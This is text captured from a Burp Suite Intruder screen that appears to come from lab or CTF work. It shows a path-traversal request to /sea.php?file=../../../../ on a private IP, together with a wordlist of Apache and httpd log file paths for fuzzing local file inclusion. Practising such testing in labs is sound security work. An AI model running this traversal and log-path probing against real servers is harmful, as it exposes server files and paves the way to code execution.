 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
? Sniper attack Start attack
Target http://192.168.56.123 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /sea.php?file=../../../../§test§ HTTP/1.1
2 Host: 192.168.56.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.123/sea.php?file=hades
8 Connection: keep-alive
9 Cookie: PHPSESSID=o183tv44grd1redg121rff63c1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,539
Request count: 1,539
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/apache/logs/error.log
/apache/logs/access.log
/apache/logs/error.log
/apache/logs/access.log
/apache/logs/error.log
/apache/logs/access.log
/etc/httpd/logs/acces_log
/etc/httpd/logs/acces.log
/etc/httpd/logs/error_log
/etc/httpd/logs/error.log
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Enabled Rule
§ Payloads
Resource pool
Settings